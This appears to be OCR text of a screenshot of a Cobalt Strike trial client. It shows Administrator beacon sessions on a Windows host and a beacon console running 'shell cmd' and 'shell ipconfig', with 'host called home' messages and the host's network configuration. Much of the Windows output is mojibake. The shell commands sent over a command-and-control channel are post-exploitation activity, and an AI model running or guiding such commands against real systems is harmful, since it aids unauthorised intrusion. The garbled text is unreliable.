 Aggressor
Cobalt Strike (Trial)
Cobalt Strike View Attacks Reporting Help
Administrator *
WIN-Q9LSK6OVTNU @ 2364
Administrator *
WIN-Q9LSK6OVTNU @ 916
Administrator *
WIN-Q9LSK6OVTNU @ 2964
Event Log X Credentials X Script Console X Applications X Downloads X Proxy Pivots X Credentials X Script Console X Screenshots X Credentials X Listeners X Applications X Beacon
beacon> shell
[-] shell error: not enough arguments
beacon> shell cmd
[*] Tasked beacon to run: cmd
[+] host called home, sent: 11 bytes
[+] received output:
Microsoft Windows [°æ±¾ 6.1.7601]
°æÈ¨ËùÓÐ (c) 2009 Microsoft Corporation¡£±£ÁôËùÓÐÈ¨Àû¡£
C:\Users\Administrator\Documents>
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 16 bytes
[+] received output:
Windows IP ÅäÖÃ
ÒÔÌ«ÍøÊÊÅäÆ÷ ±¾µØÁ¬½Ó:
Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . :
±¾µØÁ´½Ó IPv6 µØÖ·. . . . . . . . : fe80::c15e:b8fa:6b18:1685%11
IPv4 µØÖ· . . . . . . . . . . . . : 192.168.3.114
×ÓÍøÑÚÂë  . . . . . . . . . . . . : 255.255.255.0
Ä¬ÈÏÍø¹Ø. . . . . . . . . . . . . : 192.168.3.1
ËíµÀÊÊÅäÆ÷ isatap.{46E1E4B4-6116-44A3-8C3C-D1D00B3A043A}:
Ã½Ìå×´Ì¬  . . . . . . . . . . . . : Ã½ÌåÒÑ¶Ï¿ª
Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . :
[WIN-Q9LSK6OVTNU] Administrator */2964
beacon>